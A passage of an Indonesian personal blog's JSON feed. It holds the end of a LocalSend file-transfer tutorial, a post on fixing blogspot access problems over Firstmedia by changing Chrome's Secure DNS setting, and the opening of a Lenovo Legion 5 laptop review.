src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbiOuMriF99kFFR2NXCrLOCUqzl-aSiAabqsuyhvjToUMqZmT2HdhWn4YpzHRb1d0jDrdoYyqBeuouhrxdtZvBybsJt0ePeU642is_jVZZdODPqv1PByd1pTuW2LD5ddULIzVzC-YqgsZSb2DMxWXucO5qeu4ymo034pPkE66fHIOhG7o_1A2tzKzYUkVj\/s16000\/5.jpeg\" title=\"pilih file yang akan dikirim di localsend\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4. Setelah itu ke menu Send, nanti di nearby Device akan langsung muncul device yang lagi membuka aplikasi LocalSend dalam satu jaringan wifi. Ohya perlu diketahui untuk menggunakan aplikasi ini harus membuka aplikasi, jika kita minimize atau misalnya aplikasi LocalSend berjalan di background tidak ada terbaca di Nearby Device.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiztJapLY5V1670NDpxuyHtgJMhw9DrV1qRLgKUBfpRQX5LCOnBMKXtlyPDMEjVPwhG4gHTQLW_yL76ORhIJsLuRqOxXKHytnumqh7H2KtNvBn5qDL1HqHOE3-gWiGxBjDbDneXiJypS83TYM5cWvZQQeSJYHHuBmlSSPpCr0RPp9lAhNGsuVNZT7CUJ82w\/s874\/6.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"menyambungkan file yang dikirim localsend\" border=\"0\" data-original-height=\"581\" data-original-width=\"874\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiztJapLY5V1670NDpxuyHtgJMhw9DrV1qRLgKUBfpRQX5LCOnBMKXtlyPDMEjVPwhG4gHTQLW_yL76ORhIJsLuRqOxXKHytnumqh7H2KtNvBn5qDL1HqHOE3-gWiGxBjDbDneXiJypS83TYM5cWvZQQeSJYHHuBmlSSPpCr0RPp9lAhNGsuVNZT7CUJ82w\/s16000\/6.jpeg\" title=\"menyambungkan file yang dikirim localsend\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnDhmSUXMIBBJcnk3D1ngbk9WPerunud8KLMKNqU2JO2jHhIZAXISXRdeqenHftIaFyKRbRHZn6k14LF624WWkA1rAdME01_maeeFW1izLr9RMP5GprJCcG9u5WNFkzxKgKMlkEXzdTPo7Ijmg_b6wP-r0yueFCkwBGI3Dlzr48C3pJavRnUa7aGlMkx48\/s862\/2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"notif diterima atau tidak localsend\" border=\"0\" data-original-height=\"570\" data-original-width=\"862\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnDhmSUXMIBBJcnk3D1ngbk9WPerunud8KLMKNqU2JO2jHhIZAXISXRdeqenHftIaFyKRbRHZn6k14LF624WWkA1rAdME01_maeeFW1izLr9RMP5GprJCcG9u5WNFkzxKgKMlkEXzdTPo7Ijmg_b6wP-r0yueFCkwBGI3Dlzr48C3pJavRnUa7aGlMkx48\/s16000\/2.jpeg\" title=\"notif diterima atau tidak localsend\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5. Setelah itu pilih file yang akan dikirim, setelah itu tinggal pilih device tujuan untuk kirim file. Setelah itu di device tujuan akan muncul pilihan Accept atau Decline, setelah di pilih Accept file akan langsung diterima di device tujuan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPermasalah dalam menggunakan Aplikasi LocalSend\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipsxhp190X-ygSgxJ9yTlZDmtKem-rJiAS0fJtK3WJSDTzHojAkvR9l5U2utTXBjPVnZfxUj3TcJXtven0HSvOkJzwTkbtaElvnchDA8jQX9f_hKEZhUkxxDWGRf5tCCeSJBY7rl9Hqpv9v6z-lkKjBoY9e4CXe-4JnMtdc3IBOptrayRVF9m99XllUUtV\/s1810\/Screenshot%202025-09-14%20at%2020.05.03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"error kirim file di localsend\" border=\"0\" data-original-height=\"1198\" data-original-width=\"1810\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipsxhp190X-ygSgxJ9yTlZDmtKem-rJiAS0fJtK3WJSDTzHojAkvR9l5U2utTXBjPVnZfxUj3TcJXtven0HSvOkJzwTkbtaElvnchDA8jQX9f_hKEZhUkxxDWGRf5tCCeSJBY7rl9Hqpv9v6z-lkKjBoY9e4CXe-4JnMtdc3IBOptrayRVF9m99XllUUtV\/s16000\/Screenshot%202025-09-14%20at%2020.05.03.png\" title=\"error kirim file di localsend\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XMJTLGUaFKZQ5ivwn69P_tPV9SwwtifKo97RaCDnbDSxtzMPFij8J9mw0nJKl77U_M_9_XsSIr5Uo8i7rar3-XqPFNdUkTa_l6X99TKPOAa2IfAx3N-rmg_hgL3jf8y5npdp9FzQ_799h0hhNPcHIq1kK5sg-fQqnbZn-lBxB5sjLfAICriMfd-psEMW\/s1608\/Screenshot%202025-09-14%20at%2020.05.16.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pesan error saat mengirim localsend\" border=\"0\" data-original-height=\"416\" data-original-width=\"1608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XMJTLGUaFKZQ5ivwn69P_tPV9SwwtifKo97RaCDnbDSxtzMPFij8J9mw0nJKl77U_M_9_XsSIr5Uo8i7rar3-XqPFNdUkTa_l6X99TKPOAa2IfAx3N-rmg_hgL3jf8y5npdp9FzQ_799h0hhNPcHIq1kK5sg-fQqnbZn-lBxB5sjLfAICriMfd-psEMW\/s16000\/Screenshot%202025-09-14%20at%2020.05.16.png\" title=\"pesan error saat mengirim localsend\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_kleoF6Qbo4XXamA0mblC-5DGmW4o2DYJsuh5xQ0xTTvIoAV6ukSVdVhUlIT68cZCGSwF3qBvvdhOW04_CZsJ9iSuE8dQmyl9b3BQ1tTYVudxLxg2xjnA1ELtttASkyqaIaiIbf5gi06PYAeZU3jFeHTvfUGbPNaobV2uJUk0YSUaO3_CM1rZuOvG5i30\/s2532\/IMG_4620.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"solusi permasalahan error localsend\" border=\"0\" data-original-height=\"2532\" data-original-width=\"1170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_kleoF6Qbo4XXamA0mblC-5DGmW4o2DYJsuh5xQ0xTTvIoAV6ukSVdVhUlIT68cZCGSwF3qBvvdhOW04_CZsJ9iSuE8dQmyl9b3BQ1tTYVudxLxg2xjnA1ELtttASkyqaIaiIbf5gi06PYAeZU3jFeHTvfUGbPNaobV2uJUk0YSUaO3_CM1rZuOvG5i30\/s16000\/IMG_4620.png\" title=\"solusi permasalahan error localsend\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. Ada satu masalah yang sering terjadi waktu akan mengirim file, ada pesan error \"\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E[RhttpConnectionException] Connection error. URL: https:\/\/192.168.1.4:53317\/api\/localsend\/v2\/prepare-upload\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: inherit; text-align: left;\"\u003E(hyper_util::client::legacy::Error(Connect, ConnectError(\"top connect error\", Os { code: 61, kind:\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: inherit; text-align: left;\"\u003EConnectionRefused, message: \"Connection refused\" })))\". Pesan error ini terjadi karena kendala jaringan dan untuk mengatasinya dengan cara restart jaringan di menu settings, scroll kebawah pada menu network di bagian server pilih menu stop dan pilih start. Begitu juga untuk di device tujuan harus pilih menu stop dan start di bagian network. Setelah itu pengiriman file akan berhasil tanpa kendala error.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; text-align: left;\"\u003EAplikasi LocalSend sangat membantu saya untuk memindah file atau video lintas platform karena kalau di iPhone itu ribet banget untuk mindah - mindah file kalau dari android, dengan aplikasi ini pokoknya semua device yang mau mindahin file terhubung dalam suatu jaringan wifi maka semua transfer file lebih mudah. Untuk kecepatan file tergantung jaringan wifi kita sih, kalau yang saya coba untuk kirim file 86 mb itu kecepatan rata - rata untuk ngirim file adalah 6mbps.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rezkypratama.com\/feeds\/5421447394334479008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2025\/09\/ketahuilah-cara-mudah-transfer-file.html#comment-form","title":"19 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/5421447394334479008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/5421447394334479008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2025\/09\/ketahuilah-cara-mudah-transfer-file.html","title":"Ketahuilah Cara Mudah Transfer File Lintas Platform"}],"author":[{"name":{"$t":"Rezky Pratama"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14543310296162816023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o\/s220\/IMG_2268.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriPLwCHl__Zm-MFgnBp9-LDic3H_X7XMtiC8IBbeufuZ-msuRXWAXQuB8g2rjhe6xBIrmOXjBxNQ-Ftg8ZJU3YgHdr_IYcVBmZrjlwJQdXuwL5Gjp5inGneX0uAsXIMczz7NJOBaZMpL0kRPKdBFhn-Vo-9K38OUWnPr8t75gCh9su0pqH04x1Zy2WCiy\/s72-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-321542602621160534.post-8340814146789260511"},"published":{"$t":"2024-12-09T21:19:00.003+07:00"},"updated":{"$t":"2024-12-09T21:19:48.443+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"My Post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips n Trick"}],"title":{"type":"text","$t":"Tidak Bisa Akses Blog dengan Koneksi Firstmedia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggmhEurALTeFOjc3utl2544HlHNEEoBbZIKlpzQaV8lvTE0lI0iDpDhHp_myZfzZiNDSua8BBor0h-DCfNq_WcbuPGYgJ_169by3_RTRhDDCJJ107qU66lrw2JpF1dZLWaEbRjXlA_ruUhSPpYu1kggJ_6_RczG4gfRnwiWHioLRgc-Q1VTmt2AN8CIkeC\/s1327\/Screenshot%202024-12-06%20at%2019.39.27.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tidak bisa akses blog dengan koneksi firstmedia\" border=\"0\" data-original-height=\"826\" data-original-width=\"1327\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggmhEurALTeFOjc3utl2544HlHNEEoBbZIKlpzQaV8lvTE0lI0iDpDhHp_myZfzZiNDSua8BBor0h-DCfNq_WcbuPGYgJ_169by3_RTRhDDCJJ107qU66lrw2JpF1dZLWaEbRjXlA_ruUhSPpYu1kggJ_6_RczG4gfRnwiWHioLRgc-Q1VTmt2AN8CIkeC\/s16000\/Screenshot%202024-12-06%20at%2019.39.27.png\" title=\"tidak bisa akses blog dengan koneksi firstmedia\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHari apes memang tidak ada di kalender, itulah yang terjadi saat ini. Udah 5 hari ini saya tidak bisa akses blog pribadi saya secara normal. Padahal biasanya normal - normal saja, bisa akses pakai semua browser. Cuman kenapa malah tidak bisa akses, dengan pesan www.rezkypratama.com \u003Ci\u003Etook too long to respond \u003C\/i\u003Ealias \u003Ci\u003Etimed out\u003C\/i\u003E aja ini untuk akses ke website. Hal pertama yang saya lakukan mengetahui kalau tidak bisa akses blog adalah komplain ke yang punya domain, untungnya \u003Cb\u003EExabytes\u003C\/b\u003E ada \u003Ci\u003Ecustomer service\u003C\/i\u003E yang \u003Ci\u003Estand by \u003C\/i\u003E24 jam untuk respon komplain via \u003Ci\u003Echat\u003C\/i\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESaya tanya kenapa kok g bisa akses ke blog, karena kebetulan juga lagi ada kerjaan. Jadi enggak bisa ngecek hasil kerjaan setelah posting. Setelah dicek ternyata semuanya normal sama CS nya, dua blog pribadi saya semua normal koneksinya, sampai di \u003Ci\u003Escreen shot\u003C\/i\u003E akses lewat laptop sama hp. Mengetahui hasilnya begitu, cobalah saya akses lewat paket data di hp, eh ternyata normal. Coba kembali pakai Wifi eh ternyata sama aja, \u003Ci\u003Eresponse time\u003C\/i\u003E nya lama banget terus akhirnya\u0026nbsp; \u003Ci\u003Etime out\u003C\/i\u003E. Berarti ini koneksi dari ISP saya Firstmedia yang lagi bermasalah, sayapun menyelesaikan komplain di CS domain saya dan berlanjut komplain ke Firstmedia. Saya menghubungi via Twitter aja, karena lagi males untuk telpon langsung.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBedanya Firstmedia dengan Indihome yaitu menangani atau kalau minta cek teknisi itu lebih repot. Aplikasi MyFirstmedia masih perlu banyak perbaikan, kalau di MyIndihome yang sekarang beralih ke MyTelkomsel itu lebih gampang kalau mau panggil teknisi atau mau cek kalau lagi ada kendala, dan kita bisa cek pengajuan komplain kita sampai mana. Sedangkan di MyFirstmedia aplikasinya masih agak kurang, masih lemot dan untuk komplain terkait permasalah internet masih repot dan tidak se enak aplikasi MyTelkomsel. Alhasil saya komplain lewat twitter dan ditanggepin itu, malamnya baru ada telpon untuk tindak lanjut tentang masalah internet saya, jadi mereka buat ticket perbaikan lewat telpon. Mereka bikin ticket juga disediakan pilihan waktu untuk teknisi datang, kalau di Indihome sih kita bisa pilih atau klik langsung waktu yang ditentukan. Mungkin karena saya user baru di Firstmedia dan memang familiar nya dengan Indihome jadi bingung banget.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAwal saran yang diinfokan CS yang telpon saya adalah restart modem, ya ini adalah hal standar yang pasti sudah saya lakukan duluan. Saya sih sudah beberapa kali restart modem dan kendala akses ke blog itu tetap tidak bisa, jadi website yang tidak bisa di akses adalah semua website yang menuju ke blogspot.com, sedangkan untuk blogger.com sendiri masih normal. Kalau kita mau lihat postingan atau view post itu pasti langsung lemot koneksinya dan eror. Bukan cuman blog saya yang tidak bisa di akses tapi semua blog yang akan saya blogwalking juga tidak bisa, kecuali blog yang dari wordpress sih masih aman. Sayangnya sih dari CS tidak bisa mengatasi langsung dan langsung membuatkan tiket untuk penjadwalan teknisi untuk besoknya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBaru hari ini teknisi datang dan melakukan pengecekan. Untuk koneksi Firstmedia dicek sih semua normal, kabel fiber optik juga aman. Kendalanya adalah akses website saja, ini teknisinya juga sampai bingung dan coba utak atik modem sampai ganti modem juga. Dalam waktu sejam itu masalah akses website ini juga tidak ada jalan keluar, sampai dimana akan dilaporkan ke bagian IT lagi untuk tindak lanjut. Karena kata teknisi kalau dari hardware sih semua normal, tapi entah kenapa kok gak bisa akses. Sampai saya saranin, mungkin ada kesalahan setting DNS. Karena kalau saya pakai VPN itu lancar jaya tidak ada kendala, cuman kan kalau pakai VPN saya harus langganan lagi. Dan juga itu saya akses blog pribadi bukan akses website yang \u003Cstrike\u003Etidak-tidak\u003C\/strike\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1329\/Screenshot%202024-12-06%20at%2019.39.33.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"kendala dns firstmedia\" border=\"0\" data-original-height=\"817\" data-original-width=\"1329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Screenshot%202024-12-06%20at%2019.39.33.png\" title=\"kendala dns firstmedia\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESampai pada akhirnya juga tidak ada solusi, disuru menunggu tindak lanjut dari tim IT untuk masalah DNS ini. Jadi sementara saya pakai VPN atau pakai setting DNS di Google Chrome. Itupun\u0026nbsp; saya cari cara sendiri untuk bisa akses blog saya, semoga aja sih secepatnya udah normal lagi. Info dari teknisi katanya untuk jaringan fiber optik di sekitar saya ini baru saya yang mengalami kendala seperti ini. Untuk yang jaringan kabel coaxial itu sudah sebulanan yang lalu ada kendala akses website, cuman yang tidak bisa diakses itu \u003Ci\u003EE-Commerce\u003C\/i\u003E kayak Tokopedia dan Shopee. Jadi sampai sekarang masih menunggu tindak lanjut dari Firstmedia nya untuk perbaikan ini. Belum genap setahun udah ada kendala seperti ini, saya pakai Indihome 4 tahun belum ada kendala seperti ini. Sebenarnya sih bukan kendala cuman kayaknya setting DNS dari Firstmedianya lagi error.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHarusnya kalau memang blog saya ini masuk dalam kategori yang di blokir maka semua koneksi dari provider lain juga tidak bisa akses. Tapi ternyata selain FM juga bisa akses lancar, dari Telkomsel sampai Indosat juga lancar\u0026nbsp; untuk akses. Cuman ya saya akhirnya mengakali dengan pengaturan DNS di Google Chrome.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLVOId8HIt_bqC6n0AARDCY1Prw62_elcXJ_BQNr3nxXPiGkQC4TAt5jNGPEHLIM68klRulG_rH0d-4dHKF3qFp8DU3ElNIwJie9lT5kl5bO8YC3Gxy37qwwUokH5Zh6BNZ7mIhm98n6AiIWj9-M6z3P7IN_btWFsGLN7JvecKA5fZyz1upXdh1c3kiNWk\/s1400\/Screenshot%202024-12-09%20at%2021.17.58.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"setting dns di google chrome\" border=\"0\" data-original-height=\"1018\" data-original-width=\"1400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLVOId8HIt_bqC6n0AARDCY1Prw62_elcXJ_BQNr3nxXPiGkQC4TAt5jNGPEHLIM68klRulG_rH0d-4dHKF3qFp8DU3ElNIwJie9lT5kl5bO8YC3Gxy37qwwUokH5Zh6BNZ7mIhm98n6AiIWj9-M6z3P7IN_btWFsGLN7JvecKA5fZyz1upXdh1c3kiNWk\/s16000\/Screenshot%202024-12-09%20at%2021.17.58.png\" title=\"setting dns di google chrome untuk akses web yang di blokir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESetting DNS di Google Chrome adalah sebagai berikut :\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E1. Buka titik tiga di kanan atas dan pilih menu settings.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. Pilih menu Privacy and Security.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. Geser kebawah dan pilih Security.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4. Pada menu Secure DNS, pilih diaktifkan dan Pilih DNS Provider, kalau sekarang saya sih pilih Open DNS.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5. Setelah itu close aja menu setting - security dan coba akses blog yang tidak bisa akses.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPasti sudah bisa akses situs yang time out tadi, cuman karena pakai Open DNS ini jadi semua situs bisa kebuka dan tidak ada pembatasan website yang diakses.\u0026nbsp; Jadi yang biasanya websitenya tidak bisa diakses maka akan bisa diakses semua. Cuman akses website ini hanya bisa di Google Chrome aja, selain browser Chrome maka akan mengikuti pengaturan DNS ISP jadi ya kalau di tempat saya sama aja tidak bisa akses. Kalau mau ngeblog kudu pakai Chrome, tidak bisa pakai Browser lainnya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESaya berharap sih segera bisa normal lagi, biar langganan Firstmedia ini bakal dilanjutin terus dan tidak tertarik untuk ganti provider internet lainnya lagi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rezkypratama.com\/feeds\/8340814146789260511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2024\/12\/tidak-bisa-akses-blog-dengan-koneksi.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/8340814146789260511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/8340814146789260511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2024\/12\/tidak-bisa-akses-blog-dengan-koneksi.html","title":"Tidak Bisa Akses Blog dengan Koneksi Firstmedia"}],"author":[{"name":{"$t":"Rezky Pratama"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14543310296162816023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o\/s220\/IMG_2268.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggmhEurALTeFOjc3utl2544HlHNEEoBbZIKlpzQaV8lvTE0lI0iDpDhHp_myZfzZiNDSua8BBor0h-DCfNq_WcbuPGYgJ_169by3_RTRhDDCJJ107qU66lrw2JpF1dZLWaEbRjXlA_ruUhSPpYu1kggJ_6_RczG4gfRnwiWHioLRgc-Q1VTmt2AN8CIkeC\/s72-c\/Screenshot%202024-12-06%20at%2019.39.27.png","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-321542602621160534.post-3322335009785553995"},"published":{"$t":"2024-06-29T07:51:00.010+07:00"},"updated":{"$t":"2024-06-29T07:52:35.969+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips n Trick"}],"title":{"type":"text","$t":"Performa Laptop Lenovo Legion: Kinerja Gaming Berkualitas"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"-webkit-standard\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELenovo Legion 5 adalah senjata andal bagi para gamer sejati. Ini bukan hanya\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" face=\"-webkit-standard\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard\" style=\"caret-color: rgb(0, 0, 0);\"\u003Elaptop gaming biasa\u003C\/span\u003E\u003Cspan face=\"-webkit-standard\" style=\"caret-color: rgb(0, 0, 0);\"\u003E. Legion 5 adalah karya seni teknologi yang hebat untuk dunia gaming.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELegion 5 dilengkapi dengan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eprosesor yang kuat, Intel Core i7 Generasi ke-10. Ini memberikan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ekecepatan dan performa yang tak tertandingi. Dukungan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ekartu grafis NVIDIA GeForce RTX 2060\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Emembuat game-game modern mudah dijalankan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp 